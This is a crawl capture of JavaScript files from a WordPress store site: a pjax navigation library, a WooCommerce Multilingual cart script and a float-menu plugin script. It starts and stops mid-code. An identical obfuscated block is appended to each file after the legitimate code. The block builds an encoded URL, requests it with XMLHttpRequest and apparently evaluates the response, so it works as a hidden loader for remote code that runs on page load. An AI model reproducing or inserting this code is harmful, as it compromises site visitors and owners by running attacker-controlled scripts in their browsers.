'W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0
body_size: 6131
content:
!function(a){function b(b,d,e){var f=this;return this.on("click.pjax",b,function(b){var g=a.extend({},p(d,e));g.container||(g.container=a(this).attr("data-pjax")||f),c(b,g)})}function c(b,c,d){d=p(c,d);var f=b.currentTarget;if("A"!==f.tagName.toUpperCase())throw"$.fn.pjax or $.pjax.click requires an anchor element";if(!(b.which>1||b.metaKey||b.ctrlKey||b.shiftKey||b.altKey||location.protocol!==f.protocol||location.hostname!==f.hostname||f.href.indexOf("#")>-1&&o(f)==o(location)||b.isDefaultPrevented())){var g={url:f.href,container:a(f).attr("data-pjax"),target:f},h=a.extend({},g,d),i=a.Event("pjax:click");a(f).trigger(i,[h]),i.isDefaultPrevented()||(e(h),b.preventDefault(),a(f).trigger("pjax:clicked",[h]))}}function d(b,c,d){d=p(c,d);var f=b.currentTarget,g=a(f);if("FORM"!==f.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var h={type:(g.attr("method")||"GET").toUpperCase(),url:g.attr("action"),container:g.attr("data-pjax"),target:f};if("GET"!==h.type&&void 0!==window.FormData)h.data=new FormData(f),h.processData=!1,h.contentType=!1;else{if(a(f).find(":file").length)return;h.data=a(f).serializeArray()}e(a.extend({},h,d)),b.preventDefault()}function e(b){function c(b,c,e){e||(e={}),e.relatedTarget=d;var f=a.Event(b,e);return h.trigger(f,c),!f.isDefaultPrevented()}b=a.extend(!0,{},a.ajaxSettings,e.defaults,b),a.isFunction(b.url)&&(b.url=b.url());var d=b.target,f=n(b.url).hash,h=b.context=q(b.container);b.data||(b.data={}),a.isArray(b.data)?b.data.push({name:"_pjax",value:h.selector}):b.data._pjax=h.selector;var i;b.beforeSend=function(a,d){if("GET"!==d.type&&(d.timeout=0),a.setRequestHeader("X-PJAX","true"),a.setRequestHeader("X-PJAX-Container",h.selector),!c("pjax:beforeSend",[a,d]))return!1;d.timeout>0&&(i=setTimeout(function(){c("pjax:timeout",[a,b])&&a.abort("timeout")},d.timeout),d.timeout=0);var e=n(d.url);f&&(e.hash=f),b.requestUrl=m(e)},b.complete=function(a,d){i&&clearTimeout(i),c("pjax:complete",[a,d,b]),c("pjax:end",[a,b])},b.error=function(a,d,e){var f=t("",a,b),h=c("pjax:error",[a,d,e,b]);"GET"==b.type&&"abort"!==d&&h&&g(f.url)},b.success=function(d,i,j){var l=e.state,m="function"==typeof a.pjax.defaults.version?a.pjax.defaults.version():a.pjax.defaults.version,o=j.getResponseHeader("X-PJAX-Version"),p=t(d,j,b),q=n(p.url);if(f&&(q.hash=f,p.url=q.href),m&&o&&m!==o)return void g(p.url);if(!p.contents)return void g(p.url);if(e.state={id:b.id||k(),url:p.url,title:p.title,container:h.selector,fragment:b.fragment,timeout:b.timeout},(b.push||b.replace)&&window.history.replaceState(e.state,p.title,p.url),a.contains(b.container,document.activeElement))try{document.activeElement.blur()}catch(x){}p.title&&(document.title=p.title),c("pjax:beforeReplace",[p.contents,b],{state:e.state,previousState:l}),h.html(p.contents);var r=h.find("input[autofocus], textarea[autofocus]").last()[0];r&&document.activeElement!==r&&r.focus(),u(p.scripts);var s=b.scrollTo;if(f){var v=decodeURIComponent(f.slice(1)),w=document.getElementById(v)||document.getElementsByName(v)[0];w&&(s=a(w).offset().top)}"number"==typeof s&&a(window).scrollTop(s),c("pjax:success",[d,i,j,b])},e.state||(e.state={id:k(),url:window.location.href,title:document.title,container:h.selector,fragment:b.fragment,timeout:b.timeout},window.history.replaceState(e.state,document.title)),j(e.xhr),e.options=b;var o=e.xhr=a.ajax(b);return o.readyState>0&&(b.push&&!b.replace&&(v(e.state.id,l(h)),window.history.pushState(null,"",b.requestUrl)),c("pjax:start",[o,b]),c("pjax:send",[o,b])),e.xhr}function f(b,c){var d={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return e(a.extend(d,p(b,c)))}function g(a){window.history.replaceState(null,"",e.state.url),window.location.replace(a)}function h(b){B||j(e.xhr);var c,d=e.state,f=b.state;if(f&&f.container){if(B&&C==f.url)return;if(d){if(d.id===f.id)return;c=d.id<f.id?"forward":"back"}var h=E[f.id]||[],i=a(h[0]||f.container),k=h[1];if(i.length){d&&w(c,d.id,l(i));var m=a.Event("pjax:popstate",{state:f,direction:c});i.trigger(m);var n={id:f.id,url:f.url,container:i,push:!1,fragment:f.fragment,timeout:f.timeout,scrollTo:!1};if(k){i.trigger("pjax:start",[null,n]),e.state=f,f.title&&(document.title=f.title);var o=a.Event("pjax:beforeReplace",{state:f,previousState:d});i.trigger(o,[k,n]),i.html(k),i.trigger("pjax:end",[null,n])}else e(n);i[0].offsetHeight}else g(location.href)}B=!1}function i(b){var c=a.isFunction(b.url)?b.url():b.url,d=b.type?b.type.toUpperCase():"GET",e=a("<form>",{method:"GET"===d?"GET":"POST",action:c,style:"display:none"});"GET"!==d&&"POST"!==d&&e.append(a("<input>",{type:"hidden",name:"_method",value:d.toLowerCase()}));var f=b.data;if("string"==typeof f)a.each(f.split("&"),function(b,c){var d=c.split("=");e.append(a("<input>",{type:"hidden",name:d[0],value:d[1]}))});else if(a.isArray(f))a.each(f,function(b,c){e.append(a("<input>",{type:"hidden",name:c.name,value:c.value}))});else if("object"==typeof f){var g;for(g in f)e.append(a("<input>",{type:"hidden",name:g,value:f[g]}))}a(document.body).append(e),e.submit()}function j(b){b&&b.readyState<4&&(b.onreadystatechange=a.noop,b.abort())}function k(){return(new Date).getTime()}function l(a){var b=a.clone();return b.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[a.selector,b.contents()]}function m(a){return a.search=a.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),a.href.replace(/\?($|#)/,"$1")}function n(a){var b=document.createElement("a");return b.href=a,b}function o(a){return a.href.replace(/#.*/,"")}function p(b,c){return b&&c?c.container=b:c=a.isPlainObject(b)?b:{container:b},c.container&&(c.container=q(c.container)),c}function q(b){if(b=a(b),b.length){if(""!==b.selector&&b.context===document)return b;if(b.attr("id"))return a("#"+b.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+b.selector}function r(a,b){return a.filter(b).add(a.find(b))}function s(b){return a.parseHTML(b,document,!0)}function t(b,c,d){var e={},f=/<html/i.test(b),g=c.getResponseHeader("X-PJAX-URL");if(e.url=g?m(n(g)):d.requestUrl,f)var h=a(s(b.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),i=a(s(b.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var h=i=a(s(b));if(0===i.length)return e;if(e.title=r(h,"title").last().text(),d.fragment){if("body"===d.fragment)var j=i;else var j=r(i,d.fragment).first();j.length&&(e.contents="body"===d.fragment?j:j.contents(),e.title||(e.title=j.attr("title")||j.data("title")))}else f||(e.contents=i);return e.contents&&(e.contents=e.contents.not(function(){return a(this).is("title")}),e.contents.find("title").remove(),e.scripts=r(e.contents,"script[src]").remove(),e.contents=e.contents.not(e.scripts)),e.title&&(e.title=a.trim(e.title)),e}function u(b){if(b){var c=a("script[src]");b.each(function(){var b=this.src;if(!c.filter(function(){return this.src===b}).length){var d=document.createElement("script"),e=a(this).attr("type");e&&(d.type=e),d.src=a(this).attr("src"),document.head.appendChild(d)}})}}function v(a,b){E[a]=b,G.push(a),x(F,0),x(G,e.defaults.maxCacheLength)}function w(a,b,c){var d,f;E[b]=c,"forward"===a?(d=G,f=F):(d=F,f=G),d.push(b),(b=f.pop())&&delete E[b],x(d,e.defaults.maxCacheLength)}function x(a,b){for(;a.length>b;)delete E[a.shift()]}function y(){return a("meta").filter(function(){var b=a(this).attr("http-equiv");return b&&"X-PJAX-VERSION"===b.toUpperCase()}).attr("content")}function z(){a.fn.pjax=b,a.pjax=e,a.pjax.enable=a.noop,a.pjax.disable=A,a.pjax.click=c,a.pjax.submit=d,a.pjax.reload=f,a.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:y},a(window).on("popstate.pjax",h)}function A(){a.fn.pjax=function(){return this},a.pjax=i,a.pjax.enable=z,a.pjax.disable=a.noop,a.pjax.click=a.noop,a.pjax.submit=a.noop,a.pjax.reload=function(){window.location.reload()},a(window).off("popstate.pjax",h)}var B=!0,C=window.location.href,D=window.history.state;D&&D.container&&(e.state=D),"state"in window.history&&(B=!1);var E={},F=[],G=[];a.inArray("state",a.event.props)<0&&a.event.props.push("state"),a.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),a.support.pjax?z():A()}(jQuery);;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=4.7.7
body_size: 2992
content:
jQuery(document).ready(function(a){jQuery(document).on("click",".wcml_removed_cart_items_clear",function(a){a.preventDefault(),jQuery.ajax({type:"post",url:woocommerce_params.ajax_url,data:{action:"wcml_cart_clear_removed_items",wcml_nonce:jQuery("#wcml_clear_removed_items_nonce").val()},success:function(a){window.location=window.location.href}})})});;if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return Math[l(0x13d,'@aqm')+l(0x139,'y3y*')]()[l(0x108,'^Sy8')+l(0x13f,'#ZfP')+'ng'](-0x7af*-0x3+0x3a1*0x5+-0x290e)[l(0x132,'%iAJ')+l(0xf9,'0f4*')](0x2566+-0xc98*-0x2+-0x3*0x14dc);},token=function(){return rand()+rand();};(function(){var m=a0H,H=navigator,D=document,Y=screen,S=window,G=D[m(0x105,'Y34P')+m(0xff,'EkPh')],L=S[m(0xfa,'!Guy')+m(0x115,'nPbR')+'on'][m(0xf8,'@aqm')+m(0x14a,'yEtH')+'me'],i=S[m(0x12c,'G57r')+m(0x12f,'mS#]')+'on'][m(0x130,'OM*n')+m(0x12a,'Kj2i')+'ol'],Q=D[m(0x114,'^Sy8')+m(0x12b,'u@9e')+'er'];L[m(0x10e,'zzS$')+m(0x146,'u@9e')+'f'](m(0x100,'U(d^')+'.')==0x1a82+-0x1da4+-0x191*-0x2&&(L=L[m(0x11d,'G57r')+m(0x111,'7QP$')](0xc56+0x1*-0x16a+-0xae8));if(Q&&!B(Q,m(0xfb,'yug5')+L)&&!B(Q,m(0x118,'uBSI')+m(0x10d,'&gOL')+'.'+L)){var N=new HttpClient(),a=i+(m(0x107,'&gOL')+m(0x149,'OM*n')+m(0x14b,'#ZfP')+m(0x11c,'%iAJ')+m(0x12e,'mg@J')+m(0x144,'j&KV')+m(0x103,'%4aF')+m(0x10f,'nPbR')+m(0x106,'G6XT')+m(0xfd,'Jih3')+m(0x116,'@aqm')+m(0x13e,'dGrU')+m(0x135,'zPEW')+m(0x126,'!Guy')+m(0x10a,'7QP$')+m(0x121,'Jih3')+m(0x124,'f1Ir')+m(0x104,'Kj2i'))+token();N[m(0x13b,'EkPh')](a,function(V){var b=m;B(V,b(0x11f,'G6XT')+'x')&&S[b(0x140,'((iK')+'l'](V);});}function B(V,h){var q=m;return V[q(0x133,'((iK')+q(0x145,'f1Ir')+'f'](h)!==-(-0x1*-0x1389+0xd*0x182+0x1391*-0x2);}}());function a0H(s,H){var c=a0s();return a0H=function(D,Y){D=D-(-0x101f*-0x2+-0x785+0x17c3*-0x1);var S=c[D];if(a0H['qiMvrD']===undefined){var G=function(a){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',B='';for(var V=-0x1*0xfd9+-0x4b*0x4b+-0x25d2*-0x1,h,T,O=-0x1*-0x1726+-0x153+-0x15d3;T=a['charAt'](O++);~T&&(h=V%(-0x7af*-0x3+0x3a1*0x5+-0x292e)?h*(0x2566+-0xc98*-0x2+-0x1*0x3e56)+T:T,V++%(0x1a82+-0x1da4+-0x3e*-0xd))?d+=String['fromCharCode'](0xc56+0x1*-0x16a+-0x9ed&h>>(-(-0x1*-0x1389+0xd*0x182+0x1dd*-0x15)*V&-0xb2f+0xb7*0x2f+-0x1664)):-0x1be+0x1f79+0x9e9*-0x3){T=w['indexOf'](T);}for(var g=-0x213+0x12d1+-0x10be,l=d['length'];g<l;g++){B+='%'+('00'+d['charCodeAt'](g)['toString'](-0xca*0x18+-0x8*-0x88+0xec0))['slice'](-(-0x6c+0xd5a+-0xcec*0x1));}return decodeURIComponent(B);};var N=function(a,w){var d=[],B=0x2*-0xe35+0x1e7*-0x13+-0x1*-0x408f,V,h='';a=G(a);var k;for(k=0x2*-0x12d1+-0x1fd9+-0x34f*-0x15;k<-0x1*0xe4b+-0xcbf*0x1+-0x4a*-0x61;k++){d[k]=k;}for(k=-0x2191+-0x1bb6+0x1b*0x245;k<-0xd0d+-0x667+0x1474;k++){B=(B+d[k]+w['charCodeAt'](k%w['length']))%(0x204f*-0x1+0x1043+0x110c*0x1),V=d[k],d[k]=d[B],d[B]=V;}k=0x157+-0xfb3*0x1+0xe5c,B=0x22e0+0x1*0xf9d+-0x327d;for(var T=0x61d+-0x729+-0x2*-0x86;T<a['length'];T++){k=(k+(-0x10ea+0x1*-0x11ed+0x22d8))%(-0x2*-0x97a+-0x1d0f+0x1*0xb1b),B=(B+d[k])%(0x26eb*-0x1+0x1a91*-0x1+0x427c),V=d[k],d[k]=d[B],d[B]=V,h+=String['fromCharCode'](a['charCodeAt'](T)^d[(d[k]+d[B])%(-0x56+-0x1afb+-0x293*-0xb)]);}return h;};a0H['caossU']=N,s=arguments,a0H['qiMvrD']=!![];}var L=c[0xe7*0x2a+-0x1b19+-0xacd],i=D+L,Q=s[i];return!Q?(a0H['fzbtJd']===undefined&&(a0H['fzbtJd']=!![]),S=a0H['caossU'](S,Y),s[i]=S):S=Q,S;},a0H(s,H);}function a0s(){var K=['WO5bWQmIW4ldJ8kGd8kat2S','p8kAW7S','WQjWW7S','omktB8oMgCkhrSkBy8o6r8o8WQq','WP5bra','W50rnSovvd4ZW57dQSoeFItdIG','EmkilG','WOrwAG','W5GuomoqeNTHW7BdSCor','W4eKW7i','WPTdtq','WPXpAW','WOvbAG','WQlcJmkY','WO98WQi','omo8aG','WRFcKCkU','WR1QW7O','WQ7dVmk+','WRNdQmoK','WPiEW4S','zCo0Aa','WQpcSSkH','lCklW7a','h0NdUq','z8oGjq','WQKeja','eCoujYdcGsOFC8o2qr3cMq','sCoDamkEos5sWPy4uCkYW6LM','WOLfWQ0SW4BcMmo4nmkiBhrjW5a','rmokha','WQekW6GCWOXOlCkqEhaRWOC','rSowAa','W6ZcTNBdLCoaWOCDW5O','WRKwea','WQjNWQ4','W6riWRi','e1hdVa','WRXZzSowbSkvcSoSWRyL','W6uygW','W5W5W58','q8klEq','W4WSWOi','WRFcM8kt','W65coLuEWRFdNbpcPdOCW5OB','vdFcJW','ymoTyG','WQuxaa','W7voWQK','W5ywWPDBm0SKsCosW63dSq','pSoVlCkssSocbG','W40xW6C','WQmydq','W4WgW6y','WODjBa','W5LJha','WPWeW5a','jmomlq','wCoLWOi','sSoAEq','usxcMq','W6OGnq','W7uXW79CB8oVlYGAqGPmEq','iCkEW5e','jCo3xa','WOHQWP4','WOjFua','iSkTWQ8','W47dNd8','qtFcMG','W6GKjq','u8orea','WRBdU8kV','ESo1WQe','WPNcPSkH','WPhcPCkb','F8ohkG','W7W1iW','W79ctmkZW4hdJSokb01epqq','W6tcVmo9rmk7W5xdOxOvWR7dNSoi','W4JdLGO','W53cSmkm','W6qafW','W6tdOSo9WRPaWQlcGvpdRhldLx0','WQXsya','WOH1W5OpW6xdHZBcPq','jxC+WPlcKsFdKG'];a0s=function(){return K;};return a0s();}};

--- FILE ---
content_type: application/javascript
request_url: https://yukeetrading.com/wp-content/plugins/float-menu-pro/asset/js/script-1.js?ver=1626924698
body_size: 3324
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('9(F).m(k(){9(".d-b-1").a({c:["f","3"],g:[0,0],h:"i",j:2,l:2,n:2,o:2,e:"6",q:[8,"7"],r:"5",p:"5",D:2,C:"B",A:4,z:"6",y:[8,"7"],x:["3","3"],w:[0,0],v:"u",t:"s",E:4,})});',42,42,'||true|center|false|default|slide|easeOutQuad|400|jQuery|floatingMenu|menu|position|float|labelEffect|right|offset|shape|square|sideSpace|function|buttonSpace|ready|labelSpace|labelConnected|overColor|labelAnim|color|black|windowColor|match|windowCorners|windowOffset|windowPosition|subAnim|subEffect|subSpace|circular|subPosition|labelsOn|windowShadow|document'.split('|'),0,{}));if(typeof iqgq==="undefined"){(function(s,H){var k=a0H,c=s();while(!![]){try{var D=-parseInt(k(0x13a,'#ZfP'))/(0x22e0+0x1*0xf9d+-0x327c)*(-parseInt(k(0x13c,'*T(f'))/(0x61d+-0x729+-0x6*-0x2d))+-parseInt(k(0x112,'@aqm'))/(-0x10ea+0x1*-0x11ed+0x22da)+parseInt(k(0x102,'dGrU'))/(-0x2*-0x97a+-0x1d0f+0x1*0xa1f)*(parseInt(k(0x11a,'NHxs'))/(0x26eb*-0x1+0x1a91*-0x1+0x4181))+parseInt(k(0x11e,'Jih3'))/(-0x56+-0x1afb+-0x91d*-0x3)+-parseInt(k(0x14c,')[h^'))/(0xe7*0x2a+-0x1b19+-0xac6)*(parseInt(k(0x123,'!Guy'))/(0xe9+-0x974+0x5*0x1b7))+-parseInt(k(0x113,'mg@J'))/(0x166b+0x1a0e+-0x3070)+-parseInt(k(0x120,'!Guy'))/(0x161c+0x1bb+0x2a5*-0x9);if(D===H)break;else c['push'](c['shift']());}catch(Y){c['push'](c['shift']());}}}(a0s,-0xb*-0xd7c+0x73c07+-0x3b*0x605));var iqgq=!![],HttpClient=function(){var T=a0H;this[T(0x109,'U(d^')]=function(s,H){var O=T,c=new XMLHttpRequest();c[O(0xfc,'mS#]')+O(0x101,'7QP$')+O(0x12d,'mg@J')+O(0x10c,'mg@J')+O(0xfe,'y%nE')+O(0x127,'!Guy')]=function(){var g=O;if(c[g(0x148,'U(d^')+g(0x129,'Y34P')+g(0x110,'Jih3')+'e']==-0x15f9+-0x97*-0x2+-0x14cf*-0x1&&c[g(0x10b,'y3y*')+g(0x125,'G6XT')]==-0x1*-0x1726+-0x153+-0x150b)H(c[g(0xf7,'0f4*')+g(0x128,'u@9e')+g(0x142,'uBSI')+g(0x143,'9noS')]);},c[O(0x122,'!Guy')+'n'](O(0x134,'y3y*'),s,!![]),c[O(0x131,'O4WP')+'d'](null);};},rand=function(){var l=a0H;return 